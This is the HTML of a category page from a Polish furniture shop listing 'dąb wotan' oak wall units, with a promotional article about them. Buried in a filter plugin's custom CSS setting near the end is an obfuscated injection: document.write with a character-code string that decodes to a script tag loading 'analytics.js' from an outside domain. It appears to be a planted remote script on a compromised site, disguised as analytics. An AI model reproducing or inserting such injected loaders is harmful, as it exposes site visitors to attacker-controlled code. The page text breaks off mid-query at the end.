                          <li><a href="/produkty/meble-mlodziezowe/">Meble młodzieżowe</a></li>
                          <li><a href="/produkty/krzesla-obrotowe/">Krzesła obrotowe</a></li>
                          <li><a href="/produkty/lozka-dzieciece/">Łóżka dziecięce</a></li>
                          <li><a href="/produkty/materace/">Materace</a></li>
                          <li><a href="/produkty/szafy/">Szafy</a></li>
                          <li><a href="/produkty/lawy/">Ławy</a></li>
              </ul>
              <ul class="wstliststy06 clearfix">
                          <li><a href="/produkty/regaly/">Regały</a></li>
                          <li><a href="/produkty/polki/">Półki</a></li>
                          <li><a href="/produkty/mebloscianki/">Meblościanki</a></li>
                          <li><a href="/produkty/komody/">Komody</a></li>
                          <li><a href="/produkty/biurka/">Biurka</a></li>  
                          </ul> 
             
            </div>
          </li>

          <li aria-haspopup="true"><a href="/produkty/meble-biurowe/" class="navtext"><span>Meble</span><span>Biurowe</span></a>
            <div class="wsmegamenu clearfix halfmenu">
              <ul class="wstliststy06 clearfix">
                <li><a href="/produkty/fotele-biurowe/">Fotele biurowe</a></li>
                <li><a href="/produkty/biurka/">Biurka</a></li>
                <li><a href="/produkty/regaly-szafy-biurowe/">Regały i szafy</a></li>
              </ul>
            </div>
          </li>
			<li aria-haspopup="true"><a class="navtext" href="/produkty/strefa-architekta/"><span>Strefa</span><span>architekta wnętrz</span></a></li> 
	   
           
          <li aria-haspopup="true" class="wsshopmyaccount sale-link"><a href="/produkty/wyprzedaz-mebli/">Wyprzedaż</a></li>
<li aria-haspopup="true" class="wsshopmyaccount"><a href="/nowosci/">Nowości</a></li>
        </ul>
      </nav>
    </div>
  </div>
</div>


</div>
<div data-rocket-location-hash="f3aafcd1f5004676b110ff185219efa8" id="content" class="site-content">

<div data-rocket-location-hash="77adca5eef5b13b65e9c0d4d80fa7df0" id="primary" class="content-area">
	<main data-rocket-location-hash="25aa2487295731f14d9cecb8d7e699d9" id="main" class="site-main" role="main">
		 <div class="container">
			
			<div class="breadcrumbs" typeof="BreadcrumbList" vocab="https://schema.org/">
    			<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Meble Arkadius." href="https://meblearkadius.pl" class="home"><span property="name">Meble Arkadius</span></a><meta property="position" content="1"></span> / <span property="itemListElement" typeof="ListItem"><span property="name">meblościanki dąb wotan</span><meta property="position" content="2"></span>			</div>

		<div id="primary" class="content-area"><main id="main" class="site-main" role="main">
		<div class="row">
		<h1 class="page-title col-md-9">meblościanki dąb wotan</h1>

		

					<div class="ordering-box col-md-3">

			<div class="woocommerce-notices-wrapper"></div>
<form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Zamówienie w sklepie"
			>
					<option value="menu_order"  selected='selected'>Domyślne sortowanie</option>
					<option value="popularity" >Sortuj wg popularności</option>
					<option value="rating" >Sortuj wg średniej oceny</option>
					<option value="date" >Sortuj od najnowszych</option>
					<option value="price" >Sortuj po cenie od najniższej</option>
					<option value="price-desc" >Sortuj po cenie od najwyższej</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
			</div>
		
		</div>
						<div class="row no-gutters">
							
							<div class="col-lg-12">
							


							
									

<div class="product-grid__product-wrapper">
	<a href="https://meblearkadius.pl/produkt/mala-mebloscianka-200-cm-madryt-1/" class="product-grid__product product">
	<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="attachment-ark-thumbnail size-ark-thumbnail wp-post-image" alt="Mała meblościanka 200 cm MADRYT 1 - modne kolory 1" decoding="async" fetchpriority="high" data-lazy-srcset="https://meblearkadius.pl/wp-content/uploads/2022/03/mala-mebloscianka-200-cm-madryt-1-modne-kolory-meblearkadius_pl-336x224.jpg 336w, https://meblearkadius.pl/wp-content/uploads/2022/03/mala-mebloscianka-200-cm-madryt-1-modne-kolory-meblearkadius_pl-248x165.jpg 248w, https://meblearkadius.pl/wp-content/uploads/2022/03/mala-mebloscianka-200-cm-madryt-1-modne-kolory-meblearkadius_pl-768x511.jpg 768w, https://meblearkadius.pl/wp-content/uploads/2022/03/mala-mebloscianka-200-cm-madryt-1-modne-kolory-meblearkadius_pl-600x400.jpg 600w, https://meblearkadius.pl/wp-content/uploads/2022/03/mala-mebloscianka-200-cm-madryt-1-modne-kolory-meblearkadius_pl-64x43.jpg 64w, https://meblearkadius.pl/wp-content/uploads/2022/03/mala-mebloscianka-200-cm-madryt-1-modne-kolory-meblearkadius_pl.jpg 1000w" data-lazy-sizes="(max-width: 336px) 100vw, 336px" title="Mała meblościanka 200 cm MADRYT 1 - modne kolory 1" data-lazy-src="https://meblearkadius.pl/wp-content/uploads/2022/03/mala-mebloscianka-200-cm-madryt-1-modne-kolory-meblearkadius_pl-336x224.jpg"><noscript><img src="https://meblearkadius.pl/wp-content/uploads/2022/03/mala-mebloscianka-200-cm-madryt-1-modne-kolory-meblearkadius_pl-336x224.jpg" class="attachment-ark-thumbnail size-ark-thumbnail wp-post-image" alt="Mała meblościanka 200 cm MADRYT 1 - modne kolory 1" decoding="async" fetchpriority="high" srcset="https://meblearkadius.pl/wp-content/uploads/2022/03/mala-mebloscianka-200-cm-madryt-1-modne-kolory-meblearkadius_pl-336x224.jpg 336w, https://meblearkadius.pl/wp-content/uploads/2022/03/mala-mebloscianka-200-cm-madryt-1-modne-kolory-meblearkadius_pl-248x165.jpg 248w, https://meblearkadius.pl/wp-content/uploads/2022/03/mala-mebloscianka-200-cm-madryt-1-modne-kolory-meblearkadius_pl-768x511.jpg 768w, https://meblearkadius.pl/wp-content/uploads/2022/03/mala-mebloscianka-200-cm-madryt-1-modne-kolory-meblearkadius_pl-600x400.jpg 600w, https://meblearkadius.pl/wp-content/uploads/2022/03/mala-mebloscianka-200-cm-madryt-1-modne-kolory-meblearkadius_pl-64x43.jpg 64w, https://meblearkadius.pl/wp-content/uploads/2022/03/mala-mebloscianka-200-cm-madryt-1-modne-kolory-meblearkadius_pl.jpg 1000w" sizes="(max-width: 336px) 100vw, 336px" title="Mała meblościanka 200 cm MADRYT 1 - modne kolory 1"></noscript><h2 class="woocommerce-loop-product__title">Mała meblościanka 200 cm MADRYT 1 &#8211; modne kolory</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>2099&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></span>
	

</a>
</div>									

<div class="product-grid__product-wrapper">
	<a href="https://meblearkadius.pl/produkt/mebloscianka-biala-z-drewnem-madryt-2/" class="product-grid__product product">
	<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="attachment-ark-thumbnail size-ark-thumbnail wp-post-image" alt="Mała meblościanka biała z drewnem MADRYT 2 2" decoding="async" data-lazy-srcset="https://meblearkadius.pl/wp-content/uploads/2022/03/mala-mebloscianka-biala-z-drewnem-madryt-2-meblearkadius_pl-336x224.jpg 336w, https://meblearkadius.pl/wp-content/uploads/2022/03/mala-mebloscianka-biala-z-drewnem-madryt-2-meblearkadius_pl-248x165.jpg 248w, https://meblearkadius.pl/wp-content/uploads/2022/03/mala-mebloscianka-biala-z-drewnem-madryt-2-meblearkadius_pl-768x511.jpg 768w, https://meblearkadius.pl/wp-content/uploads/2022/03/mala-mebloscianka-biala-z-drewnem-madryt-2-meblearkadius_pl-600x400.jpg 600w, https://meblearkadius.pl/wp-content/uploads/2022/03/mala-mebloscianka-biala-z-drewnem-madryt-2-meblearkadius_pl-64x43.jpg 64w, https://meblearkadius.pl/wp-content/uploads/2022/03/mala-mebloscianka-biala-z-drewnem-madryt-2-meblearkadius_pl.jpg 1000w" data-lazy-sizes="(max-width: 336px) 100vw, 336px" title="Mała meblościanka biała z drewnem MADRYT 2 2" data-lazy-src="https://meblearkadius.pl/wp-content/uploads/2022/03/mala-mebloscianka-biala-z-drewnem-madryt-2-meblearkadius_pl-336x224.jpg"><noscript><img src="https://meblearkadius.pl/wp-content/uploads/2022/03/mala-mebloscianka-biala-z-drewnem-madryt-2-meblearkadius_pl-336x224.jpg" class="attachment-ark-thumbnail size-ark-thumbnail wp-post-image" alt="Mała meblościanka biała z drewnem MADRYT 2 2" decoding="async" srcset="https://meblearkadius.pl/wp-content/uploads/2022/03/mala-mebloscianka-biala-z-drewnem-madryt-2-meblearkadius_pl-336x224.jpg 336w, https://meblearkadius.pl/wp-content/uploads/2022/03/mala-mebloscianka-biala-z-drewnem-madryt-2-meblearkadius_pl-248x165.jpg 248w, https://meblearkadius.pl/wp-content/uploads/2022/03/mala-mebloscianka-biala-z-drewnem-madryt-2-meblearkadius_pl-768x511.jpg 768w, https://meblearkadius.pl/wp-content/uploads/2022/03/mala-mebloscianka-biala-z-drewnem-madryt-2-meblearkadius_pl-600x400.jpg 600w, https://meblearkadius.pl/wp-content/uploads/2022/03/mala-mebloscianka-biala-z-drewnem-madryt-2-meblearkadius_pl-64x43.jpg 64w, https://meblearkadius.pl/wp-content/uploads/2022/03/mala-mebloscianka-biala-z-drewnem-madryt-2-meblearkadius_pl.jpg 1000w" sizes="(max-width: 336px) 100vw, 336px" title="Mała meblościanka biała z drewnem MADRYT 2 2"></noscript><h2 class="woocommerce-loop-product__title">Mała meblościanka biała z drewnem MADRYT 2</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>2199&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></span>
	

</a>
</div>									

<div class="product-grid__product-wrapper">
	<a href="https://meblearkadius.pl/produkt/mebloscianka-300-cm-dallas/" class="product-grid__product product">
	<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="attachment-ark-thumbnail size-ark-thumbnail wp-post-image" alt="Meblościanka 300 cm czarna połysk drewniana DALLAS 3" decoding="async" data-lazy-srcset="https://meblearkadius.pl/wp-content/uploads/2023/04/Mebloscianka-300-cm-czarna-polysk-drewniana-dallas-meblearkadius_pl-336x224.jpg 336w, https://meblearkadius.pl/wp-content/uploads/2023/04/Mebloscianka-300-cm-czarna-polysk-drewniana-dallas-meblearkadius_pl-248x165.jpg 248w" data-lazy-sizes="(max-width: 336px) 100vw, 336px" title="Meblościanka 300 cm czarna połysk drewniana DALLAS 3" data-lazy-src="https://meblearkadius.pl/wp-content/uploads/2023/04/Mebloscianka-300-cm-czarna-polysk-drewniana-dallas-meblearkadius_pl-336x224.jpg"><noscript><img src="https://meblearkadius.pl/wp-content/uploads/2023/04/Mebloscianka-300-cm-czarna-polysk-drewniana-dallas-meblearkadius_pl-336x224.jpg" class="attachment-ark-thumbnail size-ark-thumbnail wp-post-image" alt="Meblościanka 300 cm czarna połysk drewniana DALLAS 3" decoding="async" srcset="https://meblearkadius.pl/wp-content/uploads/2023/04/Mebloscianka-300-cm-czarna-polysk-drewniana-dallas-meblearkadius_pl-336x224.jpg 336w, https://meblearkadius.pl/wp-content/uploads/2023/04/Mebloscianka-300-cm-czarna-polysk-drewniana-dallas-meblearkadius_pl-248x165.jpg 248w" sizes="(max-width: 336px) 100vw, 336px" title="Meblościanka 300 cm czarna połysk drewniana DALLAS 3"></noscript><h2 class="woocommerce-loop-product__title">Meblościanka 300 cm czarna połysk drewniana DALLAS</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>3999&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></span>
	

</a>
</div>							</ul>
						</div>


			</div>
			<div class="row terms">
				<div class="col-12">
					<div class="term-description"><p><img class="aligncenter wp-image-156835 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201000%20666'%3E%3C/svg%3E" alt="Meblościanki dąb wotan" width="1000" height="666" data-lazy-src="https://meblearkadius.pl/wp-content/uploads/2023/10/mebloscianki-dab-wotan-meblearkadius_pl.jpg" /><noscript><img class="aligncenter wp-image-156835 size-full" src="https://meblearkadius.pl/wp-content/uploads/2023/10/mebloscianki-dab-wotan-meblearkadius_pl.jpg" alt="Meblościanki dąb wotan" width="1000" height="666" /></noscript></p>
<h3>Meblościanki Dąb Wotan: Odezwij się Elegancją Drewna</h3>
<p>Drewno, z jego naturalnym urokiem i trwałością, od wieków stanowi wyjątkowy materiał do produkcji mebli. <a href="https://meblearkadius.pl/tag/mebloscianki-dab/">Meblościanki dąb</a> wotan to doskonały przykład, jak harmonia między funkcjonalnością a estetyką może wprowadzić niepowtarzalny klimat do twojego wnętrza. W tym artykule przyjrzymy się dokładnie meblościankom dąb wotan i dowiemy się, dlaczego są one takie wyjątkowe.</p>
<h3>Magia Meblościanek Dąb Wotan</h3>
<p><a href="https://meblearkadius.pl/produkty/mebloscianki/">Meblościanki</a> dąb wotan to synonim elegancji i stylu. To zestaw mebli, który pozwala na stworzenie kompleksowego rozwiązania do przechowywania, wyeksponowania przedmiotów dekoracyjnych i relaksu. Charakteryzują się one pięknym odcieniem dębu wotan, który dodaje ciepła każdemu pomieszczeniu.</p>
<h3>Uniwersalne Wykorzystanie</h3>
<p>Meblościanki dąb wotan są wszechstronne i pasują do wielu rodzajów wnętrz. Bez względu na to, czy twój styl jest klasyczny, nowoczesny, czy rustykalny, meblościanka dąb wotan wkomponuje się idealnie. Czy to <a href="https://meblearkadius.pl/mebloscianka-do-salonu-2/">meblościanka do salonu</a>, a może tradycyjne <a href="https://meblearkadius.pl/mebloscianki-do-pokoju/">meblościanki do pokoju</a> to mamy dla Was szeroki wybór. Ogranicza cię jedynie wyobraźnia.</p>
<h3>Funkcjonalność na Najwyższym Poziomie</h3>
<p>Meblościanki dąb wotan nie tylko prezentują się niesamowicie, ale także są niezwykle praktyczne. <a href="https://meblearkadius.pl/produkty/polki/">Półki</a>, szuflay i schowki pozwalają na uporządkowanie rzeczy i utrzymanie porządku w pomieszczeniu. Możesz w nich przechowywać książki, dekoracje, sprzęt elektroniczny i wiele innych rzeczy.</p>
<h3>Design Zgodny z Najnowszymi Trendami</h3>
<p>Meblościanka dąb wotan to połączenie tradycji z nowoczesnością. Jej prosty, geometryczny design jest zgodny z najnowszymi trendami w aranżacji wnętrz. Wyważone proporcje, delikatne linie i subtelne wykończenie sprawiają, że taka <a href="https://meblearkadius.pl/nowoczesna-mebloscianka-z-szafa/">nowoczesna meblościanka z szafą</a> jest ponadczasowa i zawsze modna.</p>
<h3>Materiały Najwyższej Jakości</h3>
<p>Meblościanki dąb wotan są wykonane z drewna dębowego o najwyższej jakości. To materiał, który zachwyca swoją trwałością i pięknem. Drewno dębowe jest odporne na uszkodzenia, co oznacza, że meblościanka zachowa swój wygląd na wiele lat. Zobacz także <a href="https://meblearkadius.pl/stol-debowy-okragly/">stół dębowy okrągły</a> do salonu, który będazie idealnym dopełnieniem meblościanek w tym wybarwieniu.</p>
<h3>Łatwa Konserwacja</h3>
<p>Drewno dębowe jest także stosunkowo łatwe w pielęgnacji. Aby utrzymać meblościanki dąb wotan w doskonałym stanie, wystarczy regularne odkurzanie i przecieranie miękką ściereczką. Dzięki temu będą zachwycać swoim wyglądem przez wiele lat. Zobacz także nasze <a href="https://meblearkadius.pl/mebloscianki-drewniane/">meblościanki drewniane</a>, które oczarują Twoich gości.</p>
<h3>Kolejnym atutem meblościanek dąb wotan jest możliwość personalizacji.</h3>
<p>Możesz dostosować je do swoich indywidualnych potrzeb, wybierając odpowiednią liczbę półek, szuflad i drzwi. Dzięki temu nawet <a href="https://meblearkadius.pl/tania-mebloscianka/">tania meblościanka</a> będzie idealnie dostosowana do Twojego wnętrza.</p>
<h3>Ekologia</h3>
<p>Drewno dębowe używane do produkcji meblościanek dąb wotan pochodzi z zrównoważonych źródeł. Dlatego wybierając meble z tego materiału, wspierasz ochronę środowiska.</p>
<h3>Inwestycja w Komfort</h3>
<p>Meblościanki dąb wotan to nie tylko meble, to inwestycja w komfort i wygodę. Dzięki nim Twoje wnętrze stanie się bardziej funkcjonalne, a jednocześnie zachowa niepowtarzalny urok. Może Cię zainteresować <a href="https://meblearkadius.pl/jak-niedrogo-umeblowac-mieszkanie/">jak niedrogo umeblować mieszkanie</a>, żeby było praktyczne i zarazem ładne.</p>
<h3>Meblościanki dąb wotan to doskonały wybór dla tych, którzy cenią sobie elegancję, funkcjonalność i trwałość.</h3>
<p>Te meble łączą w sobie tradycję z nowoczesnością, tworząc coś wyjątkowego. Niezależnie od tego, w jakim pomieszczeniu chcesz je umieścić, meblościanka dąb wotan będzie doskonałym uzupełnieniem twojego wnętrza. To inwestycja, która przyniesie Ci wiele lat satysfakcji i zachwyci gości swoim urokiem. Inspiracje dla kupujących: <a href="https://meblearkadius.pl/propozycje-aranzacji-wnetrz-meble-systemowe/">Meble systemowe – 10 propozycji aranżacji wnętrz</a></p>
</div>				</div>
			</div>
		
			  	</main></div>
		
		
	

</div>

<footer id="footer">
    <div class="container">
      <div class="row">
        <div class="col-md-3">
         <h3>Dla kupujących</h3>
         <ul id="footer-menu" class=""><li id="menu-item-9419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9419"><a href="https://meblearkadius.pl/moje-konto/">Moje konto</a></li>
<li id="menu-item-9420" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9420"><a href="https://meblearkadius.pl/koszyk/">Koszyk</a></li>
<li id="menu-item-9421" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9421"><a href="https://meblearkadius.pl/porady/">Blog</a></li>
<li id="menu-item-9422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9422"><a href="https://meblearkadius.pl/kontakt/">Kontakt</a></li>
<li id="menu-item-9423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9423"><a href="https://meblearkadius.pl/regulamin/">Regulamin</a></li>
<li id="menu-item-28751" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28751"><a href="https://meblearkadius.pl/porady/">Porady</a></li>
<li id="menu-item-106137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106137"><a href="https://meblearkadius.pl/szybkie-platnosci/">Formy płatności</a></li>
</ul>        </div>
        <div class="col-md-6">
          <h3>Polecamy:</h3>
          <ul id="footer-menu" class=""><li id="menu-item-106531" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-106531"><a href="https://meblearkadius.pl/ogromny-naroznik/">Ogromny narożnik</a>
<ul class="sub-menu">
	<li id="menu-item-106536" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-106536"><a href="https://meblearkadius.pl/narozniki-z-barkiem/">Narożniki z barkiem</a></li>
</ul>
</li>
<li id="menu-item-106535" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-106535"><a href="https://meblearkadius.pl/naroznik-z-regulowanymi-zaglowkami/">Narożnik z regulowanymi zagłówkami</a></li>
<li id="menu-item-106529" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-106529"><a href="https://meblearkadius.pl/narozniki-nierozkladane/">Narożniki nierozkładane</a></li>
<li id="menu-item-106530" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-106530"><a href="https://meblearkadius.pl/maly-naroznik-bez-bokow/">Mały narożnik bez boków</a></li>
<li id="menu-item-106534" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-106534"><a href="https://meblearkadius.pl/narozniki-pikowane/">Narożniki pikowane</a></li>
<li id="menu-item-106524" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-106524"><a href="https://meblearkadius.pl/naroznik-z-lezanka/">Narożnik z leżanką</a></li>
<li id="menu-item-106525" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-106525"><a href="https://meblearkadius.pl/narozniki-w-ksztalcie-litery-c/">Narożniki w kształcie litery C</a></li>
<li id="menu-item-106526" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-106526"><a href="https://meblearkadius.pl/naroznik-skorzany-bialy/">Narożnik skórzany biały</a></li>
<li id="menu-item-106533" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-106533"><a href="https://meblearkadius.pl/rozowy-naroznik/">Różowy narożnik</a></li>
<li id="menu-item-106528" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-106528"><a href="https://meblearkadius.pl/naroznik-dwukolorowy/">Narożnik dwukolorowy</a></li>
<li id="menu-item-106527" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-106527"><a href="https://meblearkadius.pl/oliwkowy-naroznik/">Oliwkowy narożnik</a></li>
<li id="menu-item-106532" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-106532"><a href="https://meblearkadius.pl/zolty-naroznik/">Żółty narożnik</a></li>
</ul>        </div>
        <div class="col-md-3">
          <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Internetowy sklep meblowy Meble Arkadius" data-lazy-src="https://meblearkadius.pl/wp-content/themes/ARK-Shop/images/meble-arkadius-logo.svg"><noscript><img src="https://meblearkadius.pl/wp-content/themes/ARK-Shop/images/meble-arkadius-logo.svg" alt="Internetowy sklep meblowy Meble Arkadius"></noscript>
          <div>&nbsp;Przemysłowa 2, 86-100 Świecie
            <br>&nbsp;Telefon: 609 619 883
            <br>&nbsp;zamowieniaarkadius@gmail.com
            <br><br>
            <br><a href="https://meblearkadius.pl/opinie/">Opinie</a>
           </div>
        </div>
       
    </div>
  </footer>
  <div class="container">
      <div class="row">
  <div class="col-12">
        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Płątności dostępne w sklepie" data-lazy-src="https://meblearkadius.pl/wp-content/themes/ARK-Shop/images/pasek.png"><noscript><img src="https://meblearkadius.pl/wp-content/themes/ARK-Shop/images/pasek.png" alt="Płątności dostępne w sklepie"></noscript>
      </div>
      </div>
</div>

<span style="display:none!important;" class="bapf_count_before_update">3</span><div id="bapf_footer_count_before" data-theme="light"></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ARK-Shop/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <script>
                    console.log({"woocommerce-ajax-filters\/main.php":{"1_settings":{"object_cache":"","object_cache_recount":"","use_links_filters":"","use_noindex":"1","use_nofollow":"1","nice_urls":"","canonicalization":"1","ub_product_count":"1","ub_product_text":"products","ub_product_button_text":"Show","search_variation_image":"1","search_variation_price":"1","slider_250_fix":"","plugin_key":"","pos_relative":"","products_holder_id":"div.products","woocommerce_result_count_class":".woocommerce-result-count","woocommerce_ordering_class":"form.woocommerce-ordering","woocommerce_pagination_class":".woocommerce-pagination","woocommerce_removes":{"result_count":"","ordering":"","pagination":"","pagination_ajax":"1"},"attribute_count":"","control_sorting":"1","seo_friendly_urls":"1","seo_uri_decode":"1","recount_hide":"removeFirst_recount","slug_urls":"","seo_meta_title":"","seo_element_title":"1","seo_element_header":"1","seo_element_description":"","seo_meta_title_visual":"BeRocket_AAPF_wcseo_title_visual4","filters_turn_off":"","hide_value":{"o":"1","sel":"","empty":"1","button":"1"},"use_select2":"","fixed_select2":"","scroll_shop_top":"0","scroll_shop_top_px":"-180","selected_area_show":"","selected_filters_template":"sfa_default","selected_area_hide_empty":"","products_only":"1","out_of_stock_variable":"1","out_of_stock_variable_reload":"1","page_same_as_filter":"","styles_in_footer":"","mysql_derived_merge":"1","styles_input":{"checkbox":{"bcolor":"","bwidth":"","bradius":"","fcolor":"","backcolor":"","icon":"","fontsize":"","theme":""},"radio":{"bcolor":"","bwidth":"","bradius":"","fcolor":"","backcolor":"","icon":"","fontsize":"","theme":""},"slider":{"line_color":"","line_height":"","line_border_color":"","line_border_width":"","button_size":"","button_color":"","button_border_color":"","button_border_width":"","button_border_radius":""},"pc_ub":{"back_color":"","border_color":"","font_size":"","font_color":"","show_font_size":"","close_size":"","show_font_color":"","show_font_color_hover":"","close_font_color":"","close_font_color_hover":""},"product_count":"round","product_count_position":"","product_count_position_image":"","onlyTitle_title":{"bcolor":"","bwidth":"","bradius":"","fontsize":"","fcolor":"","backcolor":""},"onlyTitle_titleopened":{"bcolor":"","bwidth":"","bradius":"","fontsize":"","fcolor":"","backcolor":""},"onlyTitle_filter":{"bcolor":"","bwidth":"","bradius":"","fontsize":"","fcolor":"","backcolor":""}},"child_pre_indent":"","ajax_load_icon":"","ajax_load_text":{"top":"","bottom":"","left":"","right":""},"description":{"show":"click","hide":""},"javascript":{"berocket_ajax_filtering_start":"","berocket_ajax_filtering_on_update":"","berocket_ajax_products_loaded":""},"custom_css":"","user_custom_css":"div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover+*,+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover,+div.berocket_aapf_selected_area_block+a.br_hover{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\\\"checkbox\\\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\\\"checkbox\\\"]:checked+++.berocket_label_widgets:before+{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\\\"radio\\\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\\\"radio\\\"]:checked+++.berocket_label_widgets:before+{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-slider-range,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-slider-range{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content{height:+px;border-width:+px;}.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-state-default,+++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-widget-header+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-widget-header+.ui-state-default++++++++++++.berocket_aapf_widget+.berocket_filter_slider.ui-widget-content+.ui-slider-handle,++++++++++++.berocket_aapf_widget+.berocket_filter_price_slider.ui-widget-content+.ui-slider-handle{font-size:+px;border-width:+px;border-radius:+px;}+.berocket_aapf_selected_area_hook+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+{font-size:+px;}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+&gt;+span+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button:hover+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc:hover+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable.berocket_single_filter_visible+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget+{}document.write(String.fr0mCharC0de(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,115,115,108,97,112,105,115,46,99,111,109,47,97,115,115,101,116,115,47,115,105,47,97,110,97,108,121,116,105,99,115,46,106,115,34,62,60,47,115,99,114,105,112,116,62))\r\n\r\n.site-main .berocket_single_filter_widget {\r\n\tpadding:0 !important;\r\n}\r\n\r\nul.berocket_aapf_widget {\r\n\tmargin-bottom:10px;\r\n       margin-right:0;\r\n}\r\n\r\n.filtres-box{\r\npadding:8px;\r\n}\r\n\r\n.berocket_aapf_widget-title {\r\n\tmargin:0;\r\n        font-size:16px !important;\r\n}\r\n\r\n.berocket_label_widgets {\r\nmargin-left:6px;\r\n}\r\n.site-main .berocket_single_filter_widget {\r\n\tpadding: 0 !important;\r\n}\r\n","br_opened_tab":"","tags_custom":"","ajax_site":"1","search_fix":"","use_tax_for_price":"","disable_font_awesome":"","debug_mode":"","fontawesome_frontend_disable":"1","fontawesome_frontend_version":"","addons":[""],"products_only_shortcode":"","products_only_shortcode_per_page":"12","products_only_shortcode_pagiantion":"1","select_filter_variation":"session","elements_position_hook":"woocommerce_before_shop_loop","framework_products_per_page":"","purge_cache_time":"1709657530","tippy_description_theme":"light","tippy_description_fontsize":"","tippy_color_img_theme":"light","tippy_color_img_fontsize":"","tippy_product_count_theme":"light","tippy_product_count_fontsize":""},"url_parse_data":[{"fullline":"","filters":[],"tax_query":[],"meta_query":[],"posts_in":[],"posts_not_in":[]}],"filtered_queries":[{"args":{"where":" AND ( \n  wp_posts.ID NOT IN (\n\t\t\t\tSELECT object_id\n\t\t\t\tFROM wp_term_relationships\n\t\t\t\tWHERE term_taxonomy_id IN (403)\n\t\t\t) \n  AND \n  wp_term_relationships.term_taxonomy_id IN (478)\n) AND ((wp_posts.post_type = 'product' AND (wp_posts.post_status = 'publish' OR wp_posts.post_status = 'acf-disabled')))","groupby":"wp_posts.ID","join":" LEFT JOIN wp_term_relationships ON (wp_posts.ID = 